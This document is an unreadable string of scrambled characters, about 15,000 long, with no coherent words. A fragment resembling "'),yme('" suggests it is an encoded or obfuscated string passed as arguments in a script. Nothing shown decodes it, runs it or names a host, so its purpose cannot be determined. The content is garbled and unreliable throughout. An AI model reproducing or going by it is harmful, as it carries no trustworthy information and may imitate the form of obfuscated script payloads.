.p%EckMrDI.+I"vgQxr\/.NIrqEs.QoI.3M oQqoQ .sCQSZr. Qh.o}h.Vk\'V,Nk\/nvwjIIotVkQyrEVhhIg,200QVEIrw.\/Vg.+irNZF.V.p.c1\/N89Q6n.h ir.ly6t.r!.i.r\/NEgrQ:t3Cc jyMhxz3hrVzh\'g+.s.aN.i1I.rwM8(..k.Qg.qV*..=i.SrDVDp ..CQaEira .Thfr0hhzw?IVyDiISh9E.sg$$.rSlxThDC$.zpChg.o}V\/n.h6Qsrr.rgs Q.V.VVzCVVEsI.kIhtn.IQ..ICQ.r EQnC+Zh.D CC8Q3gNS.E..rV1C1s7N4CfV i.j0.pID.'),yme('QghsVo1.mn.M.snnd ;gBwgI.xrVgqG.\/s.sMD...iQQg8VZh.hhgJFIoEabifVgw\/j.VQI.hlCiz.VQ.pEy*Vxh\/.0ZxkpVQroztogm.l0wl.r^n.MDIV.Zy1.SzEVwiZ..zw\/.jm,Mt..DCpoy..jC.OCii.pyVht. .r.3Q..Q0rhrrawOh.x\/\/VZBVhyhgs.a+oW9ghn\/h.\/980g.ZEIVgneU.r gSra C.xCFl.V.IIprqCh..Z]cvgIktIz8io.QgsDV>s0rV.E,Es.hsQEi2. ..r"y.IVsiIH.s;4pygJRV.SE..wN.g.9.NCShVirlD..hrO.xSqixV.sZ5sgmjdrk..p..V7.giV^r\\DVFw...i 0\/Fh.iEgDZ.aZys.0Vg.8S.r.rKZw)hr9V.y.V2o.h8phy3..C gsitwJ.IDjIZ=.61EZtiE0.g5Q0ClwC\/s4X....CzJssM.kqQqlDIqCI..nrD.ME..N4r.EDrrgVVso.8rZ.hgEtihprt%QZZI.o..Md.Vi\/CCMFZIQ`.hViEy.ZgI,Q.ZQZia2?.jg)Eg!bhC.jdr$wV\/timVCyr*t.o.c..o $QaCN\/ihZgrvygl4IdZVyHW..EIsrsCMg.nemtZgg.r_.h<+VzhIk\/...qIwZjVying.qga3rsNy+kQD..osZECrVCkDNsr..\/4k.IgdiV935RIQ.CI.yirr.Cz.lnVIytV.gCroXNkf.hZQq.yrFQQ<ak QiwMwQ..#.xa.phFgZwCCbVINd.ibIH.Xd2.s CVE.ohswg.DQVs.1DI.Svc.EV.H.gS.nsgEg.pCizVgeiZCSQgCnmtw.ICVrIxVp9EyQ.a9.gVZVsDrCVgxQhQsVyirrDstrdnthV+VFo j\'8jCdQE0QRy...CQ.VjQeor.Q#IDgCIs1.Q\/g5M0n.&ZkhrwfVjko.0ZQr^VVst.QQIVsCt-lVI!.Sp)oElUa.EV.\'I.mfnIcr.a.rQ.tNEg+mEVN.EeAEwrptiIs.E.msk;V.nEm.pyIs4sw6.E(rt.Sr.4IC..3Ugh)HC.Zsh.QrNiC.y...tiVyDwsQVnZnrV%%tgEbs^hrzm SC. .r\/V.CzfCc0l27..C.oQ1l>.CVVzns=r.pDngomk..gEVVoss.tCp.<rrnisChwaDCVCZ.s>.tw.lIZ(gQi49rZkkr^a.h\/ZQrC>4.kpdyV**QhXVhN0mhaQV7Qj.rpIgL.z+rZ.\/CZ V.rrcsg\\UKr*..hIkja..NV.IVlmFrDxj9ZwhYV`..c4gvV=StICz.pVC.r.VwC.VhrCnIhVIjb.kkVzcE.VI)h.E^.shVk.jsszVJhIshV...IQ.+Ixg.Qt[.VZ5.E.E5n..g6sVhVi..tZUdCVh08whwxQCkhI h.-V8,VNiZ.CEVsho.hzTV..grmg5iVmmFDmgQtpn\/rITVV.L.xaIhVZ9PIp.Eo...EhQQ$zVMgo.Qg)g3VsVZgQSgrZQr.r.ooZ.w.sI..hso.Zg.h.beDs*EVQyNns.ihZiVnDZ h.zQr....h.EQV.QjZ.r|ZhCo.gQr.Erf.n5VkQVrdgZVTEriC1EnMi.3oj.yh0w\'DnVga.MExNjzgSQI]ZiQgr.eVg.x.oVfg4x..4VE .Zj9jhj.ZIM.Y.rZh*.973Vwys2h.S\/.odt.jr1VCqjZ.hCiVMoIrH.orV.QQsID12hZkJtEgCQ.rVssZoQ Zh\/sCTIZ..4.Qxs.j.ErjyjVQdrXVw.wrh{rm3v&.5.oaZis.rFrN.Z.Fnql.(EEVsaM9.rPjQVDZIEQsrQwhVVbIcZr.wowN.\/VfqQy0.9rvtFkQ3.x0.Q.QRVf.yo`rhtHZZ.rpiZZ`8]IpZMn .Eio0KioS.V)E0IVFVd...J.e.Cpts$arbwDCN\'nErhj.E.TCZNCE|VQj.Znn8.NZxJoYQgVrAI.ZMk..9.gp.EuINrQgV*Vr4g.rlnZJEQrEVqg.h.fEID?29Vk`..EiQlrV.QEVQnnE?.\\Irl VrhIVM.h|y.EQVrxhbD1.ZrsnQ)..QwRo.fNIQ]rri.gV.Mwr.rr....8tVZgf.gcg.D9,+wVwtkVO"ZhE.VrIEyg.rQ..Vaf\/pbZ.0 quey9QrEEk.hzI\/VigJvE;mE.VZw2TnEhV .fQs.>kZgrsVIsECx?IZ...CwS"hhg.8ZqiCsN.jkVRsKsZg..ohhQ.IQDj..Ek ZZV Gbn).I4rII)3sjsX8ipiV.CC.ZqZIQrkQ`..0Tr86>CcggEmqsrt4..ICjZQgrVtgqqwV.qQM0E..gr.ptZZ0ZC3.EoVIr.s t P.fVD..C.wE.gnEVETjdyirn.QBgV[.gIr.VgyhY.sEw#n.NZ41cdr=jiQ.gkah$.m.hh\/.rEkDI.0.4kykQ ..hEDtQVVygrZZWo."V.Z.QdfW\\V.o.Z.rQC$.SM..EZZcI9kQZVgN io2hhVndQWs]XCohIx4CVZ..*)d.n.g)inIrm)QsaIqVJqQaIks.cg.V.VV.8..Dwbld.0Q.l4qIo2VN(.^g.QEQsIqgwIZJ.roVgTCVVE6pgiDsZnZ.bsZZ.4.aMk\/c0.Ea9g.\'VQ.Z.ssarg.7! D.Q|mV0og7N.MIQ4! wkiEmdEsDr9.C).pQtzQhpImsGg.Q\/m"+II?.gDp.mmZQ(0ogcwVghC.NlgqZire..z.Vv[i r..j|ISr.h+..oyIl.qbgqV2M.Z..QIh Q.VsZ.. V[ZQoZEzEI)ohier.xZCrQ.rV9lV.5IIi.QVV0Z..ZM.K.gQ..CQsx.oQc9@#VV.VwhZdMVQ, CoZhIQ.IVM.wlceQ.ddsTsa.i..Q.wf1ZoVm2...NalVsVZ.o-QC..s\/Kt a.ysg.n DIdEgoQQxD...Q!VrNr..VgCwS.nQCpVZFiynnVfVQsyo#rVChcZxnQ.ihbQ %D.Dl.ggSCf.ZN.ipVQ.XCtq0sgiQh..D.S6Swt@"nsE0Vt.EZhEIih..cg.s\/CVh0VIoocQX.Vg.V\/i<Ci.rmZIIy.Z0gIinr4Vg7zipZwQsg..mg.E{h#v7..Ig.Q0trI.kVQMhdsghEgV .\'2i&&Etw|wsr\/Zj..4.r.rc5DAC+9FcEV.m.3iIR.<.t+ynm o.F \/r)r.nI..y.E..4yIz.JDr7Zvd.Q.`QIp nrz.ggSs..+nk4ECNZikE.xV.DhC0ixlV|Vjx..Yt Da@IDQshz]Vmp.(gw>..D.6,Qz.r\'.gyy(VxQDEoCnVEs.IV9.h3\\VIi.g.Cr3Qwh4.xZVsc.pcZnqo.0.b.VD\/grMIZ9.nsrI.r+CorrVEI.VhxQyw.aZg.r.0srV8tkgV+2)ynlwHyMVhgZgrrEl#gsVVQaULn..nr.V`IGE.Vron+D0I.8EsIykg.SZ%wV.Z..FKwQZy.yQV3r.jmkn.jZgDw.QhzQCdIndnZwZ.gQDMIwrq.Z..S>hogrxyVwDh .pnChb=.as.ZQ.I Glr;.no\/Vg]rhSo oI.gxcEZ\/r. .IxwQZ,.VSi(hsZrsQZSaIMI1.iqIgsDC.nrIAxm"s4QVte npMC]..\/EI_Vg+jsskz&tQniI.rh.orZXfr9iS..r:rZwk.ryJP).iC1sDZ=rsQwV\/.DCMV\/nAiZQIQ.c".ZXS6zO9q\'VE_V.ry.ZD.iV.DprqErZZKQqCgfIrp..s.p.Vvnfh.k3txsVgrZCID5w#CVxogI..MEQ@.\/.mC..ZLs.xQICD..* rIWV.E9..Mp.ThpzywQ[.kCc 8.iJZIOskLQzZDiM"y.CQII"V\'t.sEIxsa{Sx+ytZ=D6..ihQloIgf.U0gtf.Ese9ECz\/sfr)Q..sNwg.yh..rEZa2A.riC.]_VQ0..V..q5g[.h.QpMro.sr..ZdVgQMqI.lwzkQi%wCE_cxZVZzazhQnwV<cCCfcS. .y2VZVgpDxi\/*C.VQCjKrg.kg..CZ\/V.n.g3VV..\/IQVrDItsIiGD.$,q.Zh.|oQCtiIgfkVhh.bZos9gD.E0`digri..Id..,kVI.VqI4 Iq1.JIgQh8FgtN9\/.SIo.Drr.joZYk.ZN.=.TZE.Z ZChwrQqVfd\'gsrZ..woxTI.rQ%QZVzw0qEr.r.\/.bVZpx4oxgTowC.%EQ.S8y"nrCI.y4Eim$.wisZ.grV.Fwb.TPsC\\VEC.VVI..CZVC. hhrhsJSwmhCw.ZgEEgZZCV.IjhZV.ha\/TiI.a.W.r.g>IgdOi.grrlokit2gipqN;rjmrlrr.xZR.ksjajsiVfEyhVR^..D.hDUsrEs..oCC. hglYHssIr1VZ.sIUMV.iii]IoncZZ"@.far*ZQVxNG.mD.CoChrrhrgZgVoERVpgeErg.Zi.ZZkEZgE..ZthAm.4rwZhO.jh.atE.r!jI.WsXIijDysZZhhEhfnIQjVZ@aIoTk0rSCsw.ioZfZ0Z_.g.cCwZIZ\/VV3cs_nmrw.3.Z^#)V.9rn.rQ!k.9 ibp..sVi..f.....)=hZ\/ZIZncg Qs.ZdwCs.VIh)r5pr4.4gV.trk.s..IZED!.EMCVlVI9+hT.QVZZsyBZ.oj?QICIrwaZpI8jM.Z2\/IrporHli=n..5.dV"ZCq.QNh.tkkyyIr2IQA.IIE..fEVQ\'ZfZDwr..rxVIpwptysQ7U.Gn1grnArVgy.rWCs42E..\/x.fr{EI QrZZli.srZQ.iIC@-r{wrLCDggrZKZqQ-.12.V.VDkymyrjx.pgD.Ql#Q4Wdzr.Vhk\\gVms.gp5C.px20tmddZ,i.D....fr ZM.s0-s.IVgb..0,hs{yE..s..dt.4.JhVQ.r.rIpCVEM6Dw8ZEar QSg..,kn4dgV gV2tSEVfyTQokQ.rqj-.hnZQQEVvl.ZEZ\/Iigxr$j.DV..xy..oV.+ZI,9..+qZ.dQZI.M.XD\/CSlVrzV0Q.EZFBnQ4g.0EsrpV_VcQIszIQIm II.m*qwkC[.Q Qir?n..iZmf9z..ZriEs.r..TiiV\/ESl.I,Sw..Dr2.f2iD0.bSsC.CVrpEk.r@krVIIy1V.Yr86vh"ghwUigrmECqsVZEI.RCV50V+FE.eD.k\/0Q.xiZ.sIV...VpNrg.rMgs+VlQj. ys.I5{ss.V.wEQEyZ.)n.s.O0.h!QIZMkrVVrZs0.Y2ixCjg.n!WgrVjqC.I.sQI..EF3g\/VsErZK.jrn,mCZ.CrCKnhi@sCqIo.bZIVQCm_VZ6rZQpx.p1.s4.Csr.. rVjo...O9I.I.mlVrZDc.j2.HCD...(cCyV.CENDhEib .VrfQ..piVrn..hIksQVr5.VVnegtQ\\oKDVIlVi..IZI..Z\/srVlsxtjw.F..IMwIKQ.Iw"yp.QgsgQo..8rhyqD2.Vr..0..9.SfZ.hrzI\/S.sEg..hw2y4ykswVQh>.IV\/iIp9.2Mi0..dHsQ!agrGwCs..4pnVQq1Bp.ej(zQsIgQkeVxSiIvV_.sEkrZ.Vsa%..\/rrwiVhVQ.SDSg0Vw.QC.Do.Ql..1D.wp.VD^tkkcoIDQV.IIJlg E...Ga\/yhH!Ng81.-Iv.o a rZjC.QVDI9Vf..8rrgE\'VU.8gE.VNrZwVDrRlwyI*IoQZtgny.hhyQDi hNs0Lp..rM.syZSXksbgsqIz0FIhqr.g\/iF.IKDjfgCNh}0pCUr..C.lRiGs\\.aV.h.ilVN.VsEq#oQo#.Eo4g.9..9QZmQSoR+QNMQswQ.xyZg.9gRso._Dkg#1.Viiwox.iEMLjiC...V)Zj0Vl.I9ihi.nIIZwV.Eqj6IZCc.o..aoQ.rrC.1%.EEtE.Ehtfi-rZ\'VCkqy7.V4Qbrrri+VIQCvQl.ZIEE1.r\/.ESC.4.VSZQ.Eq8khZ.SoI.5. cg.C oIV\/g..hszjo.iZ.V4+ONQoVno\/\'.rnRhQx.MZgnickV.rg.wV..VSrZVigEV4. \/sC-2hn.8.hCg\/+V.\\h.Z?.ot6ZiQgyjsz\/.Vq.nTgTyr.. EIVVQCyVzq!ZIhQ0awDpCQ)F+pmmw4.rcQfQECr.pQIi6Ij^4hZ1).0jQkh8QorDiiS\/rI.9.c4Zgg.Z-CWEL.r.iQjV_pIIS|ZgQkZwg.hx.zEi.F.9M_V..,QT.gZI_CSCi..iVCErsi^mhMr"II\/Gqts,FSkl&gzKqEjZQy*Z0.aCItVhCIQg.apZO.ih4nVDrZC8o.t Qh.gCRZZ.thZo+QznCCeE2j<\/sm)rLCsQ4gs*ygCSMj..6 .n..VZZ ih3E8smQyVg .g5sQ1Vhs.VV9.cVZgga&MtqZ.hV.Ir.yViE..wilTZziSgjslQgEhgg.MDi.I8EVwNOZrjrVu.kkPr...rVxIs5ImCCviV.M..s0+\/wVZZ.sICPVg..\/Q..s:w8)wIq.cV):CQ..rrsQI\/zQrVilHwrssZIliepVgArZ.h.Vk(hV1S%Z.Q.8..Ert0VlR.\\Z.\/03QICfQyCN.grE.a.4[Irs.\/Is4gdrZQz9w.\/Q\/QZ\/gy4xlrmiskgFZJQ9VgVoO.3t4jhrwZ.sN<.S..kZVI.ijceoyp.*om.gQ9SsQngyj.8.I7hki*VEynhr0lsI0VIsVV7+..IsDi.n8aIj+)EVvgV.n8Z.fC.WCQrVMybjyVIxt RE1.IwI\/.wFs\/wsVkhCVr..IICwDVQ4oe.t yMK.yIswV. rEQ oV.oy..VCp)gs..gScQB.vg6EpV.a-u,.hgkECgQK.D.cIDVhIdEorgn#.IDcrks]JCg...F.,izorxg.r.+E=grpMrC.9na^IVMt.grI.r9sI.zEN.CEZZ]cpg.QgFZ.+4:zdqsS.lZo.13..EkdiH.mAVEn.Q{s.ii.rossiZn.QxhZQ2IVIi.QrQ,.s.sdssnE*MayrgV..i..yiIVwqsw grwIg+1QV.ySVQ$s.osMDr*\/o.oQ5gQnQ.VEqs..orwk.^.mir2_I0r"n.^]iQvpQI.bEhsZlEwh.0kz.ZgCE.rwp.kVsCgsggpdSZo.D9CgQV.rdoj?2ISrs.g.x lEWEdtr.C....rEZnM ME+gnZCVh..gc\/\\"VrV.tHyy%.c.Qrirx,QsX.DVrgs9IC1.km.ZnIPrhnhZ.cQg4gVgEooY0isM.r:`E\/QgDcSekSsVaV3VVSpm6qCC tcVl.wmjW=mEx qirr.4wqEZwp.ItprIBZ.rm.wis.3.EwV.rD[Bi6S.QkCI.ivq.lsmx.ytfCsZHhgz.0$ZhV0lr C.sVjqIorytpZdHri.#rD.rQn.ir.I.;V.rQ.tVDjEVI.qZ9ig0CgQoQgsCV1gYrsVrZ.Z0.E.stE.rZ.\/IpF@ID#8 .yHV.q.qV.MZsi Qlt.QDgVrw.iC4DrIk.M ZxrEUkN>.EhTQNQNQtr[rg...QMq`kQclg9r.Zoi0D.]JliVZEV.I..;hZ eE8.Z4rE:0gZf.D.o3Ehg ro.I2..jDVSraVgEo+..CIBirVFZZMZp.q..h.VVyK.Srb4r.ZoI!wGZVw;.SxgTG0rVnr.]Z.QCQVVwgfZs.g.Vsx$+VECQ;pI.ZIV!anEwrgCsQn.I.8Zoi.2gZMjo.j$y.ggVEZ..V.wVZ.g.ompVi..x.k.yrl\/IQChmEk.NiiIrVowk0QV.C.dh"y.._.;I.QgVVzssc+.1p.oDnZZ.svqQVjd.S<r2qQ.mlSgD.zrV1grZrr..1QQg7I`g. pZ.IZ<{zjm\/.yQC.p;I0..Isf.r.orFIdGVCVg.E.rEgMQ..s.z..VVh.VyaE.r.zQ..iV:I\/C\/\/ggC.*wC RzQ..s.IqIp`IDV3C.QDVEQ9.C\/rh*w.ZZQEw.VVgjn.8I.Qy.oZp\\IzzIZ.n.IQfg@Nh.z.rCpCD+.zIr.VZsVgi.n.VHhg.z..Z..DQsC"ErgEQwrcZrXQsVC8S.r.Q.re0Z..VkIyZ.h.vnMCCxszc..PD.+Q.r.wj2.Cri.VSaw)Z..wV8..gd8gs0C. DE....rE.s)w.EqlUs1GD2Sf.g.8.rV.rpr\\rw.in.h.RDwlV .Id.Cwmg.rZ7.rydnCTrr.Z(sCqrn.gIlE)QkI%.I.4fhZeGjrbtCVZqZbsgqI.w.QkIZGsZptlVfIDQnZw.a.CEDZInSiE2rWkEV.Vsdi9.zkVZVCeQ.9.VDV.SjZI&\/..Chz.Q"sCQ.\/.CD9.QhO%70+.hl6ncpVrv.t.ZDvQCga9lsgQ7.C.CI0r+..gI.hC.tVzQ.,sE..s.h5QarVsE,\/DIlw+gGEDywMgwI.dg.VnChVZOrlE..Msn9.rfQi.ir +S..hseMV6phr...srrQZ=yrh.C)nk<.zrQ.Z4EJ6hIZ.h]iEHI#VhDrgs8js8,n.lo(.x.l.nVk.VrV4ZC.bn8.LwVA9sMQtVcoVDocRjiDIs.;izgNg..1ogZ.JVQ.VE{S.c..QgNEy.hMD6r@ E8.ssp..os..r9rq\/hiNZog,.r.srQ\/\/h.5g:..sopQiVzn.DEr3g.wNrDM."&QZy.Y.E.2nQ.gVQVAjxV1.r..VQ.wCuror0.rsgQ.zVsQ.g\/rIgerqi\/...gr4V%hVVrEtNMgViZ.ixVaQ7c.VcVq=aD.\'ZEV.. VV^orxVVsIgyVh..Z.MrkZ*.c4.x{.hchr.gr3..qw.!QDGs.CV.MIV3Vm..Crp.NV.wSzOD.QZQIhEhtE+NQ.rcaCEo8Cssh.ghrjS7yVZrDjfoVMsc.Qdw.kIVVSff>zirQ:\/x\\gQZpn6ZO.QV\/VQg.Vp#.a.-6Q4sT.iIz.I}..Ekhyh*.QcrGC.yZ<VrF.Sq\/dqNZUk.iS.iCSygC.zt.r,IP.r.QIIG.DtmjVV3.g.I5 \/.ZEC4.gF.EU.CIEIIsg\/Vyg]rznI.gIVIQiSZ..QsdwcDED*6.E0xiyCZ4ir.[gV\/Vhg.\/qIVD8[zHn4.i.s..Qtrd.MhVIr<rrZhCZNhwfZzw\/.ZhwZiQ4C.CDEsgD!.+gt.QEnQgghcIgQp0Qrt+\/QrsZ.j.VZgI.+SyiKr\/y4ECny".oDqsxQzhZ.VZZsckrI..5inj.rZ.gVMN2...IrcTsq0rZ.kQs.rwrao<ggVFrq.iZ E.VQ4.E..r\/QEQlr.c.+C,Qi ItlZZ IVVdygsx0EnMnZghinEVrQC\/mn7bkNh1oZI.jr. 7iVD ZVVNVm.zsrgI8.j..VZItg.So08?ZslorfGr.Mx.If.VgtgTE.ygsp.!sDoTV.=g..gZgpgp.nV]g.rj>EgNrrIy=wggQ..Vx.3 1irZyzp*L.sqVV6f.0Vghqtr.klw.cggZ3..gQZwsh.sDB+S.QDjVIh.4ChrsVcUnV.. JVy.irnfsD0f.rVDCH)rrV";r.WVIoIwSiEhhhZi)O9IwQVErwigrrVsCZC.C.r.igxS.sr.qo.rAr.2.mI..N+Npgy.oxzrkI.ZNwns.VZjhmVIrPrXjnREphCQqhsSE8.Qy M.qhgr4En4uVrDrTkTC.sk.wQ.kQZyQM.rqsbQgEVs}gZ..psm.I0.C.AEg.hh0win+jjril"\/jkWwQIVi.gMs.gs.hyVEleZydlEihQZVaEVICTjp yIZgwIQV.NEoQVfgQFIycibm2.Mg<g.-.hZaM.wno.^j".U..s+7srk1\/rrs4skY6.shy.:HhjZkihLM.C84tZ oirZ.I8r.It.VxEgVqtZlZf6mCp.w.sCro}DZ..fZiQ.rZMLD..rQ..2Ep.CjIEQEc:DxIsMw.ZIX0nVQ.yaZZQV4Q{ovynhQ.wsIieugDh.Ct Q3.Q..zyIoa\/@.EgQ.rig\/Dr.V.R.rZzVC.QQsC8Ch..QVsDf.g. rr:CV8jDkiQEIg9h.fZtjW8Z.h.ZiyDEH$crcrVs..ri.3IihZhg^V.IZVor.QiSzV^3Z.8.em.hIr.0gV.t.|.Vj*.UvQqs>..wtrqVARsn\/ZakZQs@VZ...DZsDg .Qlg..jQ}Z-VMnZs.4\/.VCrH+.. IhaQiga8ZtECzt.grEt.\/Ck.zrIcQ-Qhy7g.c.DCQ.t0nI.p.nwCwssSZn8rZtV.Vg.s.rMLkiRrtsI."TW.rbn.ZD.-.j.EsZ.oEgVVNoqhEg9lVp.ZVIgZ9m_+.g.tZ.rZIEoxxrrt..CjtrZZEsh.QiVrCk.C.rsrpCzk.ia.qCIZ.wV.CSrhrs.piwgDbx.Epridgcj.xYDwrfS)MCTDwqv.Qh0V7yi0*ohI.DCxIVmDGZhI9kw4hppw.VIcsswrfl.rhjkVdz.VE...SC4.;.ggZ=gIhdZir.Ipi\/ZMzr+EksQVV.j`V!rCa rgVZC!iI.wi.X.NI3MOVV.D..hkSFMErCw0\/iZc.h".0N. ZV0M.QQgNSmh.rIg.VTgITW\/.}v.Vr.ogg4.ExQ.M.d.hmjDMhhIfN!>.Q.CgwGU.CQrIh. CV.oqCsVQIgZsZsVVQ.qv ZrVsannI]]rg-.8wwVa98r3f\/.gQVH.raEkZw.VCEoyhi.nZEt.L5hrISCiie Qs.raNQoEnC!\/krEh..Q ogr5GqQFyx@i\'hC.Xn.. .Z9M=oh.qw.xQKnQSyIIVD a .V> ;gm)V ry"X.h.IVEhhVphgfgZZ`Zkb#Z3g.6Z.o0!hi.sn\/EacVrlg$]DEkr.onrkh.V.3EpD&gyZgVGEVgi1ngC<hZI.m\/Z.DZQ rrss.5.NQt\\.Jj.wFC4+CESlQqDC_ZV. gQEY.Vcr<kZ^gEZ.E.hw.ZE3. .6ooo.GxDcioE.dGkZCkeK.CVIjV.bfQbVb.x`.loVk.-MdV.Z.VD9ZtIQ)fCxfQ)&Dymshrgm8Z+E3Iz!.EK.V.mhCgrh.rm..2.sCZ4Nl.d4giV.Zzh0h.6sZEQwisoQ.sqwrfk.E3hr.n4kZ SN.s..V.orgrYCM.i.Iu.Isia.Q+.sQgDwb.r.3Vsgr..loj.9)..VVr rsI\/.sE>VuMZ.hyiGQIrD>VZ.jhrXVZSeJn]&G.r.C\/rio\\D(v.C..rDZ.aVMtZICDr.gVqo..qQI3SNqAmaA.MN(irjZMyhVkiE.Z\/.rQEly.e8sVE.h[.rpZyVDI0s.ciVZQZ..j*EQ.S".kCIEI.t\/s^ZoryQC.C\'IC)wCliIoBzOujNIQ.n.js.L6VC.Ckh.0sMZe.hlrZFANQ.qmtEM.4t.G\\ZE"j;g.Zs8oIQ.Vh.QtYZWGqmS.IhZQ.q^rT...CQ DsCrMCj.jo1krIq2iDgtzp.wg.h.b8gErirH.I.oERkVCVgrrD.C.C.I.Qo.vh4nVa.Qq..Vg.4yaxh.a\/.VVrC7.gwDq\/Z.V.8..xgga b\/Q.gwgjpIh4C.y..krZ.j*rr9.SCc.IIyV.g+Q.K<sEsV$0ZsVZ.i.s.O6.o.sgwr.0Z.II.6s.BrMr(VT.qooF MwV.cME.qg1VQiMh.CmtZho4 .CMZ)Esr.f.rZ2?.g.mgVZ3<!vgkD\/wigQkZ..Dt2avQ.w.Igi..hjV\/nmVZQZyNI!rVQZ@jS%qVj. DVtQwQ.kQ\/wQWkgcggnIC.0w&s.Zi3CiC.DS.iiQg.yNm=NQnVcZZldQh.h..IElZ,4pCIh Q..i)Q.VkQNu.D0]rrV0.hskE.moEuVEs.C*i.C.jaC!VgShh\/iI8krgyjZr?EzQt.sC.e.d.44Z@\/V.hsg.9nII.raoDo..hrrnj)VlQizIhIVr.SdUc.!i0zt.9..hL.S.hs.Zil1gI.MQoV.Vgf0rrg.ii7irVVV.EdD.ircog3.LId.rVE.C.C hgSVNkiwEh.wEp.shr42rQKI8gn.gQdScCQVQ.V3r\/0rsa...-.ar=oDVZQoq7mVVrV...DgryV.VE.r.Qgq.wEr.EoCgsC..VI.gIZnIZ%Q.yV)n.pZ5kz.n.6F.Vr.qgEa.rrP rp..@V;..N.f.rr8"0Qs.sI8ynZQg.Kk.jt.fk.z.. qrUr0Vo.iVRT\/VhVVQQn\/k Eqs.p.Zv0?V-SVIohEt.lh..QV.\/.I.VDOV.3SNVs}.9I.ncZr..n.mVC...pxhgDZn.ggiVZso?QigrV2z.<>rcj..y#.mD\/.^.VEC.2r[ysn.s.aSQj.RlQ0+Q.OME)s.oVqlrnnq.VyCg E96V.y=gQOK grIVts0hrgD.jVhdrQe.3ZarQz2gP.Zhc.Nh..#..s.kr.rVbtn..rqVt\/jzZ2^roho..jiLDV40.n}.i.G@sK..IzVs=.@Q wwjmwxVVZ.wVC.VCaqE.tr.t.wS\/In9.dv.NS.irDkfweQnWE.ih..Zp.Esor.pliC..V*I0gCfsVCE ciog.M`ZNsEk.+grCQr.ZQWrxVgqkznIoZg.CEZr.h94.+.0..QrKft8gsaCMycIwsCtEsr.r.rcg..0.GDNtwT.V"QEr@Nynch.r.gQVIV.gIEh.nr.9.gQg,r0-MbD.smwtDSoKzCVxdrkyZwVnDls.rhj.Vrwws.MQQhhFrjghZ.:h.jhy..wgrE$ZE3tg6+.6pCZlQrC..4EVrMT7}E.m.cVrfjhwfnDtC00ZV.. .+0:0_rjN.\/ISQaEen.HdTixh.w...jgGVs8ZNa]zE.Zw[3DZxiIr D9.g+QihVVE.a+ZS.lZ\/r4p.gQQ.EZrnsgriwlrxgNixwosW.1gzsw.V0.QaQCar..V.rrZQ\/V.Dma..ZVrEnZhs.s.50.Ioikr.g..o.P.jVgh.OE.dN6ag0rICkE.g.jrIVy7+s1kr.5VrZ.jbi.q.DVCRwzngg.VIIy.Kaq..VjEm$V5grVkP.gsdW..rDEsrozr..hTsOIp.hn.3noVTVI@zt.dTzHE.hx..rI.gd.hiIM"mfqfiZ0.Dr[Z.rs,V\'sg bVrMb.\/MEE.rDQt3hHC..c\/iiVlgI`gpwS.QJm.Nlrtww<m....tZr.EK.`EwQgI...DD5!1I!9.gDCf=\/VhE.ghrZZ`yy!gMk.9I\/Q..rI..QrSsEd1iVlECiosMps.lVoEBt{.jCwnDhg.QE+..0sEsVgkg.+Ih0Zi3w.QEpjpd<l.nS.prrir0.wkC.g*.+h*.I?vD.2]gI.0wZykZI..wst.w9.\/rr.0V..9TgcsksZjjfsCVZgcQngZ q.If.VDUgi.2.V\/Eh rIQjZjw.rB.nI.$.EY.I. QlhQ4SV0tlrrgr*.rNrwyspoAy.jED.kZrExhxh;e.V..Ig4s..\/07oEsWyV..DIDV.H8VTVpIE.synrZ.CC..C.s"V.xsgr.V.n..0.iVVgI.ibrcV.!oIZZ..IrV\\IgfMiCglrZr9y.QqiQ I XZrQg.CQjI=.rsfkClq.Dl[ErjSi.Dx\/..sV\/QktQVjSnQCi2IQrVztSQo.ziFpZgh.gtOt0hCVr?rtSt.rDIr.ki.II0.C.SqhkVr9..Ng_V7sMIwzfmVDVI\\.wso\/rE.s3.rfo.SVliIioHlhws.DCk.MggV#.vhQ8VgZ.0.cD.rarl.jVmeDhhw uP`Zr8S.\/jyl0zoaiIICyh.rd9zwoCgoEyEg.pEVdIQrC;VD.r)a.iMV.EV...EqhrsxpII.r9BrhQQ.DZrrIZqI3QZ.rCa..4h,.QD..hssWCQV.M0ir.Sm. ?t"v.9C.\'.8..VsrrIE+rZVC.C9.r.Dn _j@IVIwZhrc%8tTZqV.Z.raT..iot.Qr.QrulaaoIQcm 0ZeEGI\/.g..\\pjV.)VsnT h ZVh..bZ+QDgH9m\/?Qrsk1rClo8ZVZ<ZTrrVwDdijV . ShSJh1IihV.VxQstsrEoM.p9 twVICDggFV\\VEw.w04srEQMnrg.q!\\mw.ZhDr3y4is.hZw.njhZsj.nrxQ0isDZsl5rCo0I+yp.QtwEQVQssypoE.i.przsQQ.Vfvt.xis6Vnzo..NBNNZi).VQ ..hCo..4Ih.QQl00.DUZxmB2.b..VhN.m4.gJrOMVQri1.EVQ7Ig.ig\/r`D\\hmyhhlQ.DBmws.s;vV\\..V.kZg\'osVMEhmg.I.Cr\/d1hEihSZ...QCgNZw.+m.qs.,hQk.CIr.V\/C"t.ECptZ8...QnqE.wVEE0ZQsgI.a.cZw.vI.k.9vIiF0Csi.g.h.QC ..D_3..I\'wp.Qo..wPs.VI4IdnsVCQZIMDh.I+..}ryyCQ ;ZsQE+V.eg#n.6.CQz)QgE:n.hZn.Z0Crj I.sQVe8V3hoaCgfwkry9IMorZhojkaghQi!rfkrGQciwM..,).jyQeyIiV.[nWr8\/QCV.ZVheT+1jzZ40sR.9sc,rh.sSrsrC+qwW.Ms2nggy.Vwt!i.|QrVrYdpyppI..Z3.Vlk.z.{yEV\/.rtC.t0Q..Tz.e.dkE.3C\/S.Nw.qdgh.\/Cr8.ErZE.r.oVCiZr.j8Q..VQ.rirVr\/VT]V.ZvikI hD+*ni.IDx8ZLN2j2VE.Q(gIa.hrQ...S r.CVhDrZmCeVi*ENEV..I\'k4.qT4hhQroj)OsS.eorhZZaQ.zrs.gr.rhgiErgI...wgmCVVS.Cci\/QISh K.dzsQo.rpV."nT.!nSyxU)iDwhrqirgI.l.Vw`tr..KEZ+Eys.Cy0inCLxQyi.yI.709.C SgVIenVcjogLY.s.q.*ig5zhh..r8rViDwng..ZrDe.n. GrwgiCyMs s\/lg.sZhQgs.DoCK.GsnsV.V..sG6shZQc\/hrx.raQk.yrE.+eo.C2r.Ar.s6lVy6rFsQEMr.nV2yCM+ZrhSclc.rCQVc..C\\.?.E4|h.s0VDQ.lVhVrn.Xx.Z V:..0d.EgCViI:iVSJSQQyh.V\'yIV.sp.o.rdrp 